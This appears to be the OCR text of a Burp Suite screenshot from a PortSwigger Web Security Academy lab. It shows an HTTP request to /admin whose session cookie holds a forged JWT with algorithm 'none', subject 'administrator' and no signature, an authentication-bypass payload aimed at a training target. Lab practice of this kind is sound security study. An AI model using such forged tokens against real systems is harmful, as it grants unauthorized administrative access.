 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a4d00e4042f947381672f6b00d400d1.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3ZjhiYzg5MC1hMGZkLTRjMzktOTY5OC00YTIyMDkzMjlkZTUiLCJhbGciOiJub25lIn0%
3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODIwMjQ0O
DB9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a4d00e4042f947381672f6b00d400d1.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18